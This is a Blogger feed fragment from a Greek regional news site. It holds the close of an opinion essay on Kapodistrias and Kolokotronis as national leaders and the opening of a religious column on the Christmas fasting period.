107%;\"\u003Eν\nπραγμάτων\u003Cspan style=\"letter-spacing: -.6pt;\"\u003E \u003C\/span\u003Eτ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eῆ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eς\u003Cspan style=\"letter-spacing: -.6pt;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EἙ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eλλάδος\u003Cspan style=\"letter-spacing: -.6pt;\"\u003E \u003C\/span\u003Eε\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eἶ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eναι\u003Cspan style=\"letter-spacing: -.6pt;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eὄ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eντως\u003Cspan style=\"letter-spacing: -.6pt;\"\u003E \u003C\/span\u003Eσοφα\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eὶ \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eκα\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eὶ\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -1.35pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eα\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eἱ\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -1.35pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eσυμβουλα\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eὶ\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -1.35pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eτ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eὰ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eς\u003Cspan style=\"letter-spacing: -1.35pt;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eὁ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eποίας\u003Cspan style=\"letter-spacing: -1.35pt;\"\u003E \u003C\/span\u003Eδίδετε\u003Cspan style=\"letter-spacing: -1.35pt;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eἀ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eπ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eὸ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eἔ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eνθερμον\u003Cspan style=\"letter-spacing: -.65pt;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eἐ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eμπνέονται\u003Cspan style=\"letter-spacing: -.65pt;\"\u003E \u003C\/span\u003Eπατριωτισμόν»\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E Αλλά και ο\u003Cb\u003E Καποδίστριας ανέθεσε στον Κολοκοτρώνη\nσημαντικές διοικητικές και στρατιωτικές θέσεις, αναγνωρίζοντας την αξία του ως\nστρατηγού και ηγέτη της Πελοποννήσου\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΟ Καποδίστριας, με το όραμά του για\nένα\u003Cb\u003E ισχυρό κράτος βασισμένο στην εκπαίδευση, την οικονομική αυτοτέλεια και\nτη θεσμική σταθερότητα, \u003C\/b\u003Eπροσέφερε πολύτιμα μαθήματα ηγεσίας που\nεξακολουθούν να \u003Cb\u003Eεμπνέουν τη σύγχρονη πολιτική και διοίκηση.\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003EΈνα ισχυρό όμως κράτος είχε την ανάγκη από\nτην αποκατάσταση και ενός ισχυρού θεσμού κρατικής κυριαρχίας που θα είχε την\nδυνατότητα διεκδικήσεων των ελληνικών περιοχών που δεν είχαν ακόμη ελευθερωθεί.\nΚαι ο θεσμός αυτός ήταν οι σύγχρονες ένοπλες δυνάμεις που αφ΄ ενός μεν, θα εξασφάλιζαν\nτην εσωτερική ασφάλεια, αφ΄ ετέρου δε, θα λειτουργούσαν υποστηρικτικά και για\nτην άσκηση της εξωτερικής πολιτικής.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΓια το λόγο αυτό\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eκαι προκειμένου να υποστηρίξει τον πολιτικό\nτου σκοπό\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eπου ήταν η συνέχιση του\nπολέμου και η\u003Cb\u003E απελευθέρωση των ελληνικών εδαφών μέχρι την γραμμή του Κόλπου\nτου Παγασητικού – Κόλπου Άρτας και η εκδίωξη του αιγυπτιακού στρατού και στόλου\nαπό την Πελοπόννησο,\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eέλαβε άμεσα μέτρα\nγια την αναδιοργάνωση του στρατού και του ναυτικού\u003C\/b\u003E. Ως εκ τούτου με το Β΄\nΨήφισμα της 23\u003Csup\u003Eης\u003C\/sup\u003E Ιανουαρίου 1928 συνέστησε το\u003Cb\u003E Πολεμικό Συμβούλιο \u003C\/b\u003Eστο\nοποίο προέδρευε ο ίδιος, αναδιοργάνωσε τον στρατό μετατρέποντας \u003Cb\u003Eτα Άτακτα τμήματα\nσε τακτικό στρατό και μεταφέροντας τα ιδιόκτητα μέχρι τότε πλοία στην\nδικαιοδοσία του κράτους δημιουργώντας έτσι τον πρώτο Ελληνικό Στόλο. \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΓια να εξασφαλίσει την ενότητα της\nδιοίκησης του Στρατού και του Στόλου\u003Cb\u003E ανέλαβε προσωπικά την Διοίκηση και την\nΓενική Διεύθυνση \u003C\/b\u003Eτων\u003Cb\u003E \u003C\/b\u003EΕπιχειρήσεων που μέχρι τότε ασκούσε ο Άγγλος\nΑρχιστράτηγος Τσώρτς.\u003Cb\u003E \u003C\/b\u003EΤο μεγαλύτερο ίσως πρόβλημα που κλήθηκε να\nαντιμετωπίσει στο θέμα της δημιουργίας του σύγχρονου Στρατού ήταν\u003Cb\u003E η\nαποκατάσταση της πειθαρχίας και της ιεραρχίας εξ αιτίας της νοοτροπίας των\nΑτάκτων στρατευμάτων, των απείθαρχων αξιωματικών και των ηλικιωμένων οπλαρχηγών\nπου δεν ήταν δυνατόν να αποδεχθούν τις νέες\u003Cspan\u003E\u0026nbsp;\n\u003C\/span\u003Eδομές που ερχόταν. \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΓια να αντιμετωπίσει την ανάγκη για\nνέα, επιστημονικά κατηρτισμένα και εκπαιδευμένα Στελέχη\u003Cb\u003E, ίδρυσε τον ΄΄ Λόχο\nΕυελπίδων ΄΄ και ανέθεσε την οργάνωση και λειτουργία της Σχολής Ευελπίδων στον\nΒαυαρό Συνταγματάρχη Γουλιέλμο φον Χέυδεκ. \u003C\/b\u003EΗ τεράστια προσπάθεια για την\nαναδιοργάνωση του Στρατού και του Στόλου από τον Καποδίστρια\u003Cb\u003E ολοκληρώθηκε με\nτην τελευταία νικηφόρα απελευθερωτική μάχη της Πέτρας στη Βοιωτία τον\nΣεπτέμβριο του 1829. Ο Καποδίστριας επιδεικνύοντας πέραν από τις πολιτικές και\nτις έμφυτες στρατιωτικές\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eηγετικές του\nικανότητες, κατόρθωσε μέσα σε λιγότερο από δύο χρόνια από αφίξεώς του στην\nΕλλάδα, να συγκροτήσει σύγχρονες και αποτελεσματικές στρατιωτικές και ναυτικές\nδυνάμεις. \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΟι αξίες που ενσάρκωσαν ο Ιωάννης\nΚαποδίστριας και ο Θεόδωρος Κολοκοτρώνης \u003Cb\u003Eυπερβαίνουν τα όρια της εποχής τους\nκαι παραμένουν επίκαιρες για το Ελληνικό Έθνος\u003C\/b\u003E. \u003Cb\u003EΗ έμφαση στην παιδεία,\nτην ηθική, την ανιδιοτέλεια και τη χρηστή διακυβέρνηση αποτελεί διαχρονικό\nζητούμενο για την πρόοδο και την ενότητα της κοινωνίας.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΗ διακυβέρνηση όμως του Ιωάννη\nΚαποδίστρια δεν υπήρξε ανέφελη. Οι ισχυρές οικογένειες της Πελοποννήσου και της\nΎδρας, φοβούμενες την απώλεια της εξουσίας τους, συνωμότησαν εναντίον του, ενώ\nη Αγγλία και η Γαλλία εξέφρασαν τη δυσαρέσκειά τους για την προτίμηση του\nΚαποδίστρια προς τη Ρωσία.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΗ αντικαποδιστριακή κίνηση\nκορυφώθηκε με τη δολοφονία του Κυβερνήτη το 1831 από μέλη της οικογένειας\nΜαυρομιχάλη.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E\nΗ δολοφονία αυτή θεωρήθηκε από πολλούς ως αφετηρία μιας μακράς περιόδου \u003Cb\u003Eπολιτικής\nαστάθειας και ξενοκρατίας, που καθυστέρησε την εθνική ενοποίηση και τον\nεκσυγχρονισμό του κράτους.\u003C\/b\u003EΗ δολοφονία του Καποδίστρια θεωρήθηκε από τον\nΚολοκοτρώνη ως πλήγμα για το έθνος: \u003Cb\u003E«Ο δολοφονήσας τον Καποδίστριαν,\nεδολοφόνησε την Ελλάδα».\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΚαι ο Θεόδωρος Κολοκοτρώνης\nόμως, παρά τη γενική αναγνώριση της προσφοράς του, υπήρξε επίσης αντικείμενο\nκριτικής και αντιπαραθέσεων\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E. Οι πολιτικές συγκρούσεις της εποχής, ιδιαίτερα κατά τη\nδιάρκεια των εμφυλίων πολέμων, οδήγησαν \u003Cb\u003Eστη φυλάκισή του από την κυβέρνηση\nτων Βαυαρών και στην παρ’ ολίγον θανατική του καταδίκη\u003C\/b\u003E.\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003EΩστόσο, η στωική του στάση μέσα στη φυλακή\nκαι \u003Cb\u003Eη συγχωρητικότητα που επέδειξε μετά την αποφυλάκισή του, φανερώνουν την\nποιότητα του χαρακτήρα του και τον καθιστούν κορυφαίο παράδειγμα αφοσίωσης και\nυπομονής.\u003C\/b\u003E Η ιστορική αποτίμηση του Κολοκοτρώνη αναγνωρίζει την \u003Cb\u003Eκορυφαία\nσυμβολή του στην επιτυχία της Επανάστασης και στην εδραίωση της εθνικής\nενότητας, παρά τις αντιξοότητες και τις αντιπαραθέσεις που αντιμετώπισε\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΣυμπερασματικά, η ζωή και το\nέργο του Ιωάννη Καποδίστρια και του Θεόδωρου Κολοκοτρώνη αποτελούν ανεξάντλητη\nπηγή έμπνευσης και προβληματισμού για το ελληνικό έθνος\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E. Οι δύο αυτοί ηγέτες, \u003Cb\u003Eμε\nτην βαθιά τους Πίστη στο Θεό, με την αφοσίωσή τους στην πατρίδα, την ανιδιοτελή\nπροσφορά τους και την έμφαση\u003C\/b\u003E \u003Cb\u003Eστην παιδεία και την ηθική\u003C\/b\u003E, έθεσαν τα\nθεμέλια για την οικοδόμηση ενός σύγχρονου κράτους και τη διαμόρφωση μιας \u003Cb\u003Eεθνικής\nταυτότητας βασισμένης σε διαχρονικές αξίες.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΗ παιδαγωγική παρακαταθήκη\nτου Καποδίστρια, η στρατηγική ιδιοφυΐα και η ηθική ακεραιότητα του Κολοκοτρώνη,\nη συνεργασία και ο αμοιβαίος σεβασμός τους, αποτελούν πρότυπα για τη σύγχρονη\nκοινωνία και τη δημόσια ζωή\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E. Η διαχρονική σημασία των αξιών τους έγκειται στην ικανότητά\nτους να εμπνέουν \u003Cb\u003Eενότητα, αλληλεγγύη και προσανατολισμό προς το κοινό καλό,\nστοιχεία απαραίτητα για την πρόοδο και την ευημερία του έθνους\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΗ μελέτη του\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003E΄΄Βίου και της Πολιτείας ΄΄των δύο ηγετών\nαναδεικνύει τη βαθιά ριζωμένη πεποίθησή τους ότι η Πίστη στο Θεό, η αγάπη στην\nΠατρίδα, η ελευθερία, η δικαιοσύνη και η παιδεία αποτελούν τα θεμέλια της\nεθνικής ανεξαρτησίας και της κοινωνικής συνοχής. Οι υποθήκες\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eτους παρ΄ ότι δεν είναι αυτονόητες,\nπαραμένουν\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eδιαχρονικές, καλώντας κάθε\nγενιά να αντλήσει διδάγματα και να συνεχίσει τον αγώνα για ένα καλύτερο μέλλον\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 36pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cb style=\"font-family: Open Sans;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: medium;\"\u003E\u003Cb style=\"font-family: Open Sans;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E*Αντγος (εα) Θεόκλητος Ρουσάκης\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: medium;\"\u003E\u003Cb style=\"font-family: Open Sans;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EΕπίτιμος\nΔιοικητής Β΄ Σώματος Στρατού\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 36pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fonikor.gr\/feeds\/6075436447868101611\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fonikor.gr\/2025\/12\/1966_56.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/6075436447868101611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/6075436447868101611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fonikor.gr\/2025\/12\/1966_56.html","title":"  Ιωάννης Καποδίστριας και Θεόδωρος Κολοκοτρώνης:  Δύο κορυφαίοι Ηγέτες και οι διαχρονικές υποθήκες τους (Φ. 1966)"}],"author":[{"name":{"$t":"Φωνή Κορινθίας Editor"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13978700679376514781"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6nwYRZn7hzacwIY72w-fP-fvEIj38wTZWsFse8C3Lgm-4sgju8fhZhStZ8Fbvniwws0yDJp46MPAm9IYvCeCk-Lts6mtnb2PlV7QcTgcNkXw56I7DjDjtHy32Vf_4W-FXBkyUDgYp3yWiRBPxOU7cJXDLloS_K3nQSD0YML87SugJlha__wEeFnFi8kbs\/s72-w278-h389-c\/%CE%A1%CE%9F%CE%A5%CE%A3%CE%91%CE%9A%CE%97%CE%A3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4161592933684521804.post-2446009685291233433"},"published":{"$t":"2025-12-05T20:10:00.003+02:00"},"updated":{"$t":"2025-12-05T20:10:28.078+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΑΡΘΡΑ"}],"title":{"type":"text","$t":"Πορευόμενοι προς τις εορτές των Χριστουγέννων (Φ. 1965)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cb style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\" style=\"line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-BDFNuRSrX2ozNaU8N38ao88FJGfjl54PR3J13Q11IYi8nPjjULwxN18yjEg7dfSJsHL-m8N9w2_bULSiTUISq1oQv0poMZfemajvfLNgvH7tX_l_4gwUbcDGDxT6Si797hp1rvV9xSYNeKTFbCDY03k4kSFeM6y9GzxX32D6jhHLSCQPDbgi2hLJcO1\/s268\/%CE%9A%CE%A9%CE%A3%CE%A4%CE%91%CE%A1%CE%91%CE%A3%20%CE%91%CE%9B%CE%95%CE%9E%CE%91%CE%9D%CE%94%CE%A1%CE%9F%CE%A3.tif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"238\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-BDFNuRSrX2ozNaU8N38ao88FJGfjl54PR3J13Q11IYi8nPjjULwxN18yjEg7dfSJsHL-m8N9w2_bULSiTUISq1oQv0poMZfemajvfLNgvH7tX_l_4gwUbcDGDxT6Si797hp1rvV9xSYNeKTFbCDY03k4kSFeM6y9GzxX32D6jhHLSCQPDbgi2hLJcO1\/s1600\/%CE%9A%CE%A9%CE%A3%CE%A4%CE%91%CE%A1%CE%91%CE%A3%20%CE%91%CE%9B%CE%95%CE%9E%CE%91%CE%9D%CE%94%CE%A1%CE%9F%CE%A3.tif\" width=\"238\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"mso-fareast-font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"1\" style=\"line-height: normal; margin: 0cm; text-align: center; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: medium;\"\u003E\u003Cb style=\"font-family: Open Sans;\"\u003EΤου Αλεξάνδρου\nΠ. Κωστάρα *\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 115%;\"\u003EΔιανύουμε ήδη την\nΠροεόρτιο Περίοδο των Χριστουγεννιάτικων Εορτών, που συμπίπτει με την νηστεία\nτων Χριστουγέννων, το λεγόμενο Σαρανταλείτουργο, κατά την διάρκεια του οποίου η\nΕκκλησία μας προβλέπει μια νηστεία ανάλογη προς την αντίστοιχη της Μεγάλης Τεσσαρακοστής,\nσαφώς βέβαια ηπιότερη από αυτήν, αφού στην νηστεία του Σαρανταλείτουργου\nγίνεται μόνο κατάλυση του ιχθύος και των γαλακτοκομικών μέχρι τα μέσα περίπου\nτου Δεκεμβρίου. Κατά την διάρκεια του Σαρανταλείτουργου συχνά ακούγεται μεταξύ\nτων πιστών η ευχή «Καλή Σαρακοστή».\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003EΑπό\nάλλη άποψη η\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003EΠροεόρτιος Περίοδος\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eτων Χριστουγεννιάτικων Εορτών\nεπισημοποιείται\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eεπίσης εκκλησιαστικώς\nαπό την ημέρα της Εορτής των Εσοδίων της Θεοτόκου (21 Νοεμβίου), όταν αρχίζουν\nνα ψάλλονται στις Εκκλησίες σε κάθε Θεία Λειτουργία, μετά την Εορτή των\nΕσοδίων, οι Καταβασίες των Χριστουγέννων («Χριστός γεννάται, δοξάσατε...»\nκλπ.). Η σημερινή μεταβολή των κοινωνικο-ηθικών αντιλήψεων φυσικό ήταν να\nεπηρεάσει όχι μόνο τον τρόπο βίωσης της Προερτίου Περιόδου των\nΧριστουγεννιάτικων Εορτών, αλλά και τον τρόπο εορτασμού των κατ’ ιδίαν εορτών\nτου Αγίου Δωδεκαημέρου, που έχουν εμφανώς αποξενωθεί από τον παραδοσιακό τρόπο\nεορτασμού τους. Μόνο τα στολίδια και ο εξωτερικός εορταστικός διάκοσμος έχουν\nπαραμείνει αναλλοίωτα μέσα στον χρόνο από τις Χριστουγεννιάτικες Εορτές. Η\nΦάτνη της Βηθλεέμ, που έγινε το «λίκνο» αναγέννησης της ανθρωπότητας και το\nΘείο Βρέφος, που φόρεσε το δικό μας χοϊκό και φθαρτό «ένδυμα», για να μάς\nχαρίσει την αφθαρσία έμειναν στον χώρο ενός παραμυθένιου κόσμου, αφού δεν\nθελήσαμε να τα κάνουμε στοιχεία του δικού μας βιωματικού κόσμου. Όταν τιμάς\nκάποιον ή τις εκδηλώσεις που συνδέονται με\u003Cspan\u003E\u0026nbsp;\n\u003C\/span\u003Eαυτόν, το δείχνεις με τον τρόπο που γιοράζεις τα σχετικά γεγονότα.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 115%;\"\u003EΓιατί η ελληνική\nκοινωνία αποστασιοποιείται σταθερά τα τελευταία χρόνια από αυτό που σηματοδοτεί\nτο Θείο Βρέφος και από τις εορτές, που συνδέονται με την Γέννησή Του; 